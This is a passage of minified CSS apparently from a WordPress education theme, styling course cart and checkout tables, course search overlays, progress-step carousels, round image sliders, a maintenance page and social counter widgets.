90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto!important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:0;height:25px;outline:0;border:0!important;background:0 0!important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #e1e8ed;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222!important}.chosen-disabled{opacity:.5!important;cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close,.chosen-disabled .chosen-single{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl .chosen-drop,.chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:url(images/chosen-sprite.png) -30px -20px no-repeat;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{background-image:url(images/chosen-sprite@2x.png)!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}table.learn-press-cart-table thead tr th{border:1px solid #eee;text-align:center;padding:10px 15px}table.learn-press-cart-table tbody tr td{border:1px solid #eee}table.learn-press-cart-table tbody .cart_item td{padding:10px 15px;vertical-align:middle}table.learn-press-cart-table tbody .cart_item td a{color:#666}table.learn-press-cart-table tbody .cart_item .course-price,table.learn-press-cart-table tbody .cart_item .course-quantity,table.learn-press-cart-table tbody .cart_item .course-total{text-align:center}table.learn-press-cart-table tbody .cart_item .course-remove a{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}table.learn-press-cart-table tbody .cart_item .course-remove a:hover{color:#fff!important;background-color:red}table.learn-press-cart-table .subtotal,table.learn-press-cart-table .total{text-align:right;padding:10px 15px;font-weight:700;vertical-align:middle;border-right:none}table.learn-press-cart-table .subtotal-price,table.learn-press-cart-table .total-price{text-align:center;vertical-align:middle;border-left:none}form.lp-cart .checkout-button{color:#fff;border-radius:30px}form.lp-checkout .logged-in{padding:15px 30px;background-color:#f7f6f7}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button:hover,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a:hover{background-color:#e6a303}#learn-press-checkout-user-form{text-align:center;margin-bottom:80px}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields{list-style-type:none;margin:0}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li label{display:none}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li input{padding:0 20px;border:1px solid #e5e5e5;color:#999!important;width:50%;margin:0 0 20px;height:40px}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button{width:50%;color:#333}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a{padding:11px 25px;color:#333;font-weight:700;top:20px;position:relative}#order_review h3{margin-bottom:50px;text-align:center}#order_review .learn-press-checkout-review-order-table{margin-bottom:80px}#order_review .learn-press-checkout-review-order-table td,#order_review .learn-press-checkout-review-order-table th{padding:10px 15px;border:1px solid #eee}#order_review .learn-press-checkout-review-order-table tfoot th{text-align:right;border:1px solid #eee;border-right:none}#order_review .learn-press-checkout-review-order-table tfoot td{border-left:none}#order_review textarea{width:100%;height:100px;border:1px solid #eee;padding:10px 15px;margin-bottom:80px}#learn-press-payment>h3{text-transform:uppercase}#learn-press-payment ul.payment-methods{margin:0;list-style-type:none}#learn-press-payment .place-order-action input.button{margin-top:10px;height:40px;padding:0 25px;color:#fff;font-weight:700;border:none;text-transform:uppercase;border-radius:30px;font-size:13px}.list-book-event tbody td,.list-book-event tbody th,.list-book-event thead td,.list-book-event thead th{border:1px solid #eee;padding:10px 15px}.list-book-event tbody td a:hover,.list-book-event tbody th a:hover,.list-book-event thead td a:hover,.list-book-event thead th a:hover{color:#e6a303}.account-event .message{margin-bottom:30px}.message.event_auth_book_success{color:#3c763d;background:#dff0d8}.text_location{position:relative}.text_location .widget.widget_text{position:absolute;width:100%;max-width:1170px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.text_location .widget.widget_text .textwidget{width:100%;max-width:370px;background-color:#FFF;padding:60px 30px}.text_location .widget.widget_text .textwidget h3{font-size:16px;line-height:50px;margin:0 0 40px;color:#fff;position:relative;text-align:center}.text_location .widget.widget_text .textwidget h3 i{position:absolute;right:20px;top:50%;display:none;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.text_location .widget.widget_text .textwidget>p{margin-bottom:15px;position:relative;padding-left:20px}.text_location .widget.widget_text .textwidget>p i{width:20px;top:6px;position:absolute;left:0}.text_location .widget.widget_text .textwidget>p a{color:#666}footer#colophon .footer .footer_business{font-size:16px;color:#999}footer#colophon .footer .footer_business .elementor-widget-container>h5,footer#colophon .footer .footer_business .widget-title{font-size:16px}footer#colophon .footer .footer_business .textwidget img{display:block;margin-bottom:10px}footer#colophon .footer .footer_business .textwidget p{line-height:25px}footer#colophon .footer .footer_business .menu#menu-services li{float:none;width:100%}footer#colophon .footer .footer_business .menu li{line-height:23px}footer#colophon .footer .footer_business .menu li a{color:#999}footer#colophon .footer .footer_business .menu li a:hover{color:#FFF}footer#colophon .footer .footer_business .thim-social{margin-top:30px}footer#colophon .footer .footer_business .thim-social a .fa{border:none;margin-right:5px;color:#999!important;font-size:16px}footer#colophon .footer .footer_business .thim-social a .fa:hover{color:#FFF!important}footer#colophon .footer .footer_business .thim-social ul.social_link li{display:inline-block}footer#colophon .footer .footer_business .mc4wp-form .mc4wp-form-fields #optin input{border-radius:0;margin-top:0;color:#999}footer#colophon .footer .footer_business .mc4wp-form .mc4wp-form-fields #optin button[type=submit]{top:0;padding-right:15px}footer#colophon .footer .footer_business .mc4wp-form .mc4wp-response{margin-top:0;position:relative}footer#colophon .footer .footer_business .list_images .widget_media_image{background-color:#FFF;text-align:center}.maintenance-wrap{overflow-x:hidden;height:100vh;display:flex;justify-content:center;background:url(images/maintenance.jpg) center bottom no-repeat;padding-top:10vh}body.admin-bar .maintenance-wrap{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);height:-moz-calc(100vh - 32px)}.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block,.maintenance-wrap .thim-widget-countdown-box .counter-block{width:90px;height:90px;margin:0 3px;background-color:#333;border:none}.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block .counter,.maintenance-wrap .thim-widget-countdown-box .counter-block .counter{color:#fff;font-size:30px;margin:10px 24px 0;width:45px}.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block .counter.with-hundreds,.maintenance-wrap .thim-widget-countdown-box .counter-block .counter.with-hundreds{margin:10px 15px 0;width:65px}.maintenance-wrap .elementor-widget-thim-countdown-box .counter-block .counter-caption,.maintenance-wrap .thim-widget-countdown-box .counter-block .counter-caption{color:#fff;font-size:12px;position:relative;top:-8px}@media (max-height:800px) and (min-height:768px){.maintenance-wrap{background-size:45vh}}@media (max-height:768px) and (min-height:736px){.maintenance-wrap{background-size:40vh}}@media (max-height:736px) and (min-height:667px){.maintenance-wrap{background-size:27vh}}@media (max-height:667px) and (min-height:568px){.maintenance-wrap{background-size:22vh}}@media (max-height:568px) and (min-height:480px){.maintenance-wrap{background-size:17vh}}@media (max-height:480px){.maintenance-wrap{background:0 0}}.thim-widget-courses-searching{text-align:center}.thim-widget-courses-searching .search-course-title{text-transform:uppercase;font-size:40px;font-weight:700;color:#111;margin:0 0 18px;line-height:45px}.thim-widget-courses-searching .search-course-description{font-size:24px;font-weight:400;color:#111}.thim-widget-courses-searching .courses-searching{position:relative;margin:48px 0 12px}.thim-widget-courses-searching .courses-searching form{max-width:600px;margin:0 auto;overflow:hidden}.thim-widget-courses-searching .courses-searching input[type=text]{width:calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-moz-calc(100% - 50px);border-radius:0;border:none;height:50px;line-height:40px;float:left;margin:0;padding-left:20px;background:#fff;color:#999;font-size:15px;font-style:italic}.thim-widget-courses-searching .courses-searching input[type=text]:-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]::-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:-ms-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]::-webkit-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:focus:-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:focus::-moz-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:focus:-ms-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching input[type=text]:focus::-webkit-input-placeholder{color:#999}.thim-widget-courses-searching .courses-searching button{width:50px;line-height:50px;border-radius:0;float:left;font-size:16px;padding:0;border:none;background:#111;color:#fff;transition:all .2s ease-in-out 0s}.thim-widget-courses-searching .courses-searching button:focus{outline:0}.thim-widget-courses-searching .courses-searching .deskpress-smartsearch,.thim-widget-courses-searching .courses-searching .ob-list-search{max-width:780px;text-align:left;margin:0 auto}.thim-widget-courses-searching .courses-searching ul.courses-list-search{z-index:999;overflow:hidden;padding:0 20px;list-style:none;position:absolute;right:0;max-height:300px;overflow-y:auto;background:#fff!important;margin-top:2px;left:0;text-align:left;margin-left:auto;margin-right:auto;max-width:600px;border-radius:0;box-shadow:2px 2px 6px -4px #000;-moz-box-shadow:0 2px 3px rgba(0,0,0,.05);-o-box-shadow:0 2px 3px rgba(0,0,0,.05);-ms-box-shadow:0 2px 3px rgba(0,0,0,.05)}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar{width:6px;height:30px}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:6px}.thim-widget-courses-searching .courses-searching ul.courses-list-search::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.thim-widget-courses-searching .courses-searching ul.courses-list-search li{list-style:none;padding:0;line-height:30px;display:block;width:100%}.thim-widget-courses-searching .courses-searching ul.courses-list-search li.ob-selected{color:#666}.thim-widget-courses-searching .courses-searching ul.courses-list-search li.ob-selected a{color:#666;text-decoration:underline}.thim-widget-courses-searching .courses-searching ul.courses-list-search li a{color:#666;display:block;padding:0 20px 0 10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li a i{margin-right:10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li:first-child{margin-top:10px}.thim-widget-courses-searching .courses-searching ul.courses-list-search li:last-child{margin-bottom:10px}.thim-widget-courses-searching .thim-course-search-overlay .search-toggle{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;cursor:pointer;font-size:14px}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;opacity:0;filter:alpha(opacity=0);visibility:hidden;overflow:hidden;background:rgba(0,0,0,.8);margin:0;width:100%;height:100vh;-webkit-transform:scale(.2,.2);-ms-transform:scale(.2,.2);-o-transform:scale(.2,.2);transform:scale(.2,.2);-webkit-transition:all .3s cubic-bezier(.4,0,1,1);-moz-transition:all .3s cubic-bezier(.4,0,1,1);-o-transition:all .3s cubic-bezier(.4,0,1,1);-ms-transition:all .3s cubic-bezier(.4,0,1,1);transition:all .3s cubic-bezier(.4,0,1,1)}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching form{max-width:100%;width:600px}.thim-search-active .thim-widget-courses-searching .thim-course-search-overlay .courses-searching{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.thim-widget-courses-searching .thim-course-search-overlay form{position:absolute;z-index:10;margin:auto;top:0;right:0;left:0;bottom:0;height:50px}.thim-widget-courses-searching .thim-course-search-overlay .search-popup-bg{width:100%;height:100%;position:absolute;cursor:url([data-uri]),progress}.thim-widget-courses-searching .thim-course-search-overlay ul.courses-list-search{max-width:600px;width:100%;background:#f6f6f6!important;top:50%;margin:27px auto auto}.thim-search-active{cursor:url([data-uri]),progress!important}.menu-right{position:static!important}.thim-search-active .navigation .menu-right ul li .layout-overlay{opacity:1;filter:alpha(opacity=1);visibility:visible;transform:scale(1,1)}.elementor-widget-thim-gallery-images .owl-controls,.health-v3 .thim-round-slider .scrollable li:first-child .slide-content .image img,.thim-progress-step-carousel .owl-dots,.thim-widget-gallery-images .owl-controls{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.search-course-list-info{text-align:center;margin-left:0}.search-course-list-info li{display:inline-block;margin:0 28px;line-height:30px}.search-course-list-info li .fa{font-size:20px;color:#111;vertical-align:middle;line-height:30px;margin-right:8px}.search-course-list-info li a{color:#333;display:inline-block}.search-course-list-info li a:hover{text-decoration:underline}.health-box-border{border-bottom:1px solid #e3e3e3}#health-icon-box .first-icon-element{margin-bottom:86px;margin-top:120px}#health-icon-box .icon-element{margin-bottom:86px}.giving-issues .thim-carousel-wrapper.gallery-img .owl-item{height:359px}.health-v3 .elementor-widget-thim-courses .view-all-courses:hover,.health-v3 .thim-widget-courses .view-all-courses:hover{color:#fff}.health-v3 .elementor-shortcode #shaon-pricing-table-plus .minimal .highlight.featured h3:before,.health-v3 .textwidget #shaon-pricing-table-plus .minimal .highlight.featured h3:before{-webkit-mask:url(images/sale.svg) no-repeat top right;background:#2e8ece}.health-v3 .thim-round-slider .scrollable{width:100%!important;height:315px!important}.health-v3 .thim-round-slider .scrollable li:first-child{width:100%!important;display:block!important}.health-v3 .thim-round-slider .scrollable li:first-child .slide-content{border-radius:0}.health-v3 .thim-round-slider .scrollable li:first-child .slide-content .image{border-radius:0;height:315px}.health-v3 .thim-round-slider .scrollable li:first-child .slide-content .image img{position:absolute;top:50%}.health-v3 .thim-round-slider .scrollable li{display:none!important}.thim-progress-steps-white{position:relative}.thim-progress-steps-white:after,.thim-progress-steps-white:before{content:'';position:absolute;left:0;right:0;top:0;width:100%;height:1px;z-index:10;background:#fff}.thim-progress-steps-white:after{bottom:0;top:auto}.elementor-widget-thim-progress-step .thim-progress-step,.thim-widget-progress-step .thim-progress-step{position:relative;width:100%}.elementor-widget-thim-progress-step .thim-progress-step .progress-step-title,.thim-widget-progress-step .thim-progress-step .progress-step-title{border:1px solid #fff;border-top:none;border-bottom:none;border-left:0;border-top-right-radius:60px;border-bottom-right-radius:60px}.elementor-widget-thim-progress-step .thim-progress-step .progress-step,.thim-widget-progress-step .thim-progress-step .progress-step{padding:80px 30px 75px}.elementor-widget-thim-progress-step .thim-progress-step .owl-stage .owl-item:last-child .panel.panel-default,.thim-widget-progress-step .thim-progress-step .owl-stage .owl-item:last-child .panel.panel-default{border:none}.elementor-widget-thim-progress-step .thim-progress-step .active:not(.last-active-item) .progress-step,.thim-widget-progress-step .thim-progress-step .active:not(.last-active-item) .progress-step{border:1px solid #fff;border-bottom:none;border-top:none;border-left:0;border-top-right-radius:60px;border-bottom-right-radius:60px}.elementor-widget-thim-progress-step .thim-progress-step .panel-body,.thim-widget-progress-step .thim-progress-step .panel-body{clear:both;margin-top:23px;color:#fff}.elementor-widget-thim-progress-step .progress-step-title,.thim-widget-progress-step .progress-step-title{padding-left:15px}.elementor-widget-thim-progress-step .progress-step-title .widget-title,.thim-widget-progress-step .progress-step-title .widget-title{font-size:22px;color:#fff;position:relative;line-height:40px;margin-top:5px;padding-bottom:9px}.elementor-widget-thim-progress-step .progress-step-title .widget-title:after,.thim-widget-progress-step .progress-step-title .widget-title:after{content:'';width:30px;height:2px;left:0;right:0;background:#fff;position:absolute;bottom:0}.elementor-widget-thim-progress-step .progress-step-title .widget-title-description,.thim-widget-progress-step .progress-step-title .widget-title-description{color:#fff;margin-top:31px;line-height:25px}.elementor-widget-thim-progress-step .panel-heading,.thim-widget-progress-step .panel-heading{overflow:hidden;display:block}.elementor-widget-thim-progress-step .panel-heading .num-progress.circle,.thim-widget-progress-step .panel-heading .num-progress.circle{margin-left:0;border-radius:50%;width:40px;height:40px;background:#fff;position:relative;float:left;margin-right:10px}.elementor-widget-thim-progress-step .panel-heading .num-progress.circle .circle-inner,.thim-widget-progress-step .panel-heading .num-progress.circle .circle-inner{line-height:40px;text-align:center;font-size:26px;font-weight:700;font-family:Montserrat}.elementor-widget-thim-progress-step .panel-heading .panel-title,.thim-widget-progress-step .panel-heading .panel-title{margin-top:5px;margin-left:0;font-size:16px;font-weight:700;text-transform:uppercase;color:#fff;float:left;margin-bottom:0;line-height:30px}.elementor-widget-thim-progress-step .thim-progress-step-carousel-container,.thim-widget-progress-step .thim-progress-step-carousel-container{padding-left:0;padding-right:0}.thim-progress-step-carousel{overflow:visible}.thim-progress-step-carousel:hover .owl-nav{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.thim-progress-step-carousel .owl-stage-outer{overflow:hidden}.thim-progress-step-carousel .owl-nav{-webkit-transition:all .3s .5s;-moz-transition:all .3s .5s;-o-transition:all .3s .5s;-ms-transition:all .3s .5s;transition:all .3s .5s;position:absolute;top:50%;margin-top:-15px;right:-100px}.thim-progress-step-carousel .owl-nav .owl-next,.thim-progress-step-carousel .owl-nav .owl-prev{width:30px;height:30px;line-height:28px;border:1px solid #fff;border-radius:50%;display:inline-block;text-align:center;color:#fff}.thim-progress-step-carousel .owl-nav .owl-next .fa,.thim-progress-step-carousel .owl-nav .owl-prev .fa{font-size:20px;display:inline-block;line-height:28px}.thim-progress-step-carousel .owl-nav .owl-next{margin-left:10px}.thim-progress-step-carousel .owl-dots{position:absolute;top:50%;right:-30px}.thim-progress-step-carousel .owl-dots .owl-dot{display:block}.thim-progress-step-carousel .owl-dots .owl-dot span{background-color:transparent;margin-top:10px;margin-bottom:10px;border:1px solid #fff}.thim-progress-step-carousel .owl-dots .owl-dot.active span,.thim-progress-step-carousel .owl-dots .owl-dot:hover span{background-color:#fff}@media (max-width:460px){.elementor-widget-thim-progress-step .thim-progress-step .progress-step,.thim-widget-progress-step .thim-progress-step .progress-step{padding:50px 30px 75px}}@media (max-width:360px){.elementor-widget-thim-progress-step .thim-progress-step .progress-step,.thim-widget-progress-step .thim-progress-step .progress-step{padding:25px 30px 75px}}.elementor-widget-thim-progress-step .thim-progress-step-carousel-container{margin-bottom:-20px}.round-slider-content{text-align:center}.round-slider-content iframe{border:none}.round-slider-content .round-slider-title{color:#fff;font-weight:400;position:absolute;bottom:0;width:100%;line-height:30px;padding:5px 20px;text-align:left;background-color:rgba(0,0,0,.6)}.list_team_business,.list_team_business .scrollable,.thim-round-slider,.thim-round-slider .scrollable{position:relative;overflow:hidden}.list_team_business .slide-content,.thim-round-slider .slide-content{border-radius:50%;overflow:hidden}.list_team_business .scrollable li,.thim-round-slider .scrollable li{list-style:none;position:absolute}.list_team_business .scrollable li .image,.thim-round-slider .scrollable li .image{cursor:pointer}.list_team_business .scrollable li.mid-item,.thim-round-slider .scrollable li.mid-item{z-index:999}.list_team_business .scrollable li:not(.mid-item) .image,.thim-round-slider .scrollable li:not(.mid-item) .image{cursor:pointer}.list_team_business .scrollable li:not(.mid-item) .image:before,.thim-round-slider .scrollable li:not(.mid-item) .image:before{position:absolute;content:'';background:rgba(0,0,0,.5);border-radius:50%;display:block;left:0;right:0;bottom:0;top:0}.list_team_business .scrollable li:not(.mid-item) .image img,.thim-round-slider .scrollable li:not(.mid-item) .image img{cursor:pointer}.list_team_business .scrollable li:not(.mid-item) .image .icon,.thim-round-slider .scrollable li:not(.mid-item) .image .icon{visibility:hidden}.list_team_business .image,.thim-round-slider .image{position:relative;border-radius:50%;overflow:hidden}.list_team_business .image .icon,.thim-round-slider .image .icon{width:52px;height:52px;border:4px solid #fff;line-height:44px;text-align:center;position:absolute;border-radius:50%;top:50%;left:50%;margin-left:-26px;margin-top:-26px;z-index:100;color:#fff;cursor:pointer;display:inline-block;font-size:40px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.list_team_business .image .icon:before,.thim-round-slider .image .icon:before{display:inline-block;margin-left:3px}.list_team_business .scrollable li.mid-item .image_team:before,.mfp-container .mfp-content .round-slider-content button{display:none}.list_team_business{padding-right:130px}.list_team_business .slide-content{border-radius:0}.list_team_business .scrollable{height:390px!important}.list_team_business .scrollable li{bottom:0!important;top:inherit!important}.list_team_business .scrollable li .image_team{position:relative;cursor:pointer}.list_team_business .scrollable li .image_team:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.6)}.list_team_business .scrollable li.mid-item+li+li,.list_team_business .scrollable li.mid-item+li+li+li{width:280px!important;margin-right:-1px}.about_program .thim-round-slider .image.type-video .icon{background-color:#fff;border:none;line-height:55px}.about_program .thim-round-slider .image.type-video .icon:hover{color:#fff}.mfp-container{cursor:url([data-uri]),progress}.mfp-container .mfp-content .round-slider-content img{width:100%}.widget-area aside.widget .thim-social-counter ul{margin:0;padding:0;overflow:hidden;max-width:400px}.widget-area aside.widget .thim-social-counter ul li{margin-bottom:30px}.widget-area aside.widget .thim-social-counter ul li a{font-size:15px;font-weight:400;text-transform:none}.widget-area aside.widget .thim-social-counter ul li a:hover{color:#fff!important}.widget-area aside.widget .thim-social-counter ul li.count-comments a{border-color:#3a7a9e;color:#3a7a9e}.widget-area aside.widget .thim-social-counter ul li.count-comments a:hover{background:#3a7a9e}.widget-area aside.widget .thim-social-counter ul li.count-facebook a{border-color:#345897;color:#345897}.widget-area aside.widget .thim-social-counter ul li.count-facebook a:hover{background:#345897}.widget-area aside.widget .thim-social-counter ul li.count-github a{border-color:#2a2b2d;color:#2a2b2d}.widget-area aside.widget .thim-social-counter ul li.count-github a:hover{background:#2a2b2d}.widget-area aside.widget .thim-social-counter ul li.count-googleplus a{border-color:#ec4b3d;color:#ec4b3d}.widget-area aside.widget .thim-social-counter ul li.count-googleplus a:hover{background:#ec4b3d}.widget-area aside.widget .thim-social-counter ul li.count-instagram a{border-color:#674538;color:#674538}.widget-area aside.widget .thim-social-counter ul li.count-instagram a:hover{background:#674538}.widget-area aside.widget .thim-social-counter ul li.count-linkedin a{border-color:#0077b5;color:#0077b5}.widget-area aside.widget .thim-social-counter ul li.count-linkedin a:hover{background:#0077b5}.widget-area aside.widget .thim-social-counter ul li.count-pinterest a{border-color:#d0001c;color:#d0001c}.widget-area aside.widget .thim-social-counter ul li.count-pinterest a:hover{background:#d0001c}.widget-area aside.widget .thim-social-counter ul li.count-posts a{border-color:#5b5c5e;color:#5b5c5e}.widget-area aside.widget .thim-social-counter ul li.count-posts a:hover{background:#5b5c5e}.widget-area aside.widget .thim-social-counter ul li.count-soundcloud a{border-color:#f70;color:#f70}.widget-area aside.widget .thim-social-counter ul li.count-soundcloud a:hover{background:#f70}.widget-area aside.widget .thim-social-counter ul li.count-steam a{border-color:#222;color:#222}.widget-area aside.widget .thim-social-counter ul li.count-steam a:hover{background:#222}.widget-area aside.widget .thim-social-counter ul li.count-tumblr a{border-color:#36465d;color:#36465d}.widget-area aside.widget .thim-social-counter ul li.count-tumblr a:hover{background:#36465d}.widget-area aside.widget .thim-social-counter ul li.count-twitch a{border-color:#6441a5;color:#6441a5}.widget-area aside.widget .thim-social-counter ul li.count-twitch a:hover{background:#6441a5}.widget-area aside.widget .thim-social-counter ul li.count-twitter a{border-color:#2181c3;color:#2181c3}.widget-area aside.widget .thim-social-counter ul li.count-twitter a:hover{background:#2181c3}.widget-area aside.widget .thim-social-counter ul li.count-users a{border-color:#4fa124;color:#4fa124}.widget-area aside.widget .thim-social-counter ul li.count-users a:hover{background:#4fa124}.widget-area aside.widget .thim-social-counter ul li.count-vimeo a{border-color:#00acee;color:#00acee}.widget-area aside.widget .thim-social-counter ul li.count-vimeo a:hover{background:#00acee}.widget-area aside.widget .thim-social-counter ul li.count-youtube a{border-color:#c6302f;color:#c6302f}.widget-area aside.widget .thim-social-counter ul li.count-youtube a:hover{background:#c6302f}.thim-social-counter ul{margin:0;padding:0}.thim-social-counter ul li{list-style:none!important;width:50%;display:inline-block;overflow:hidden;float:left}.thim-social-counter ul 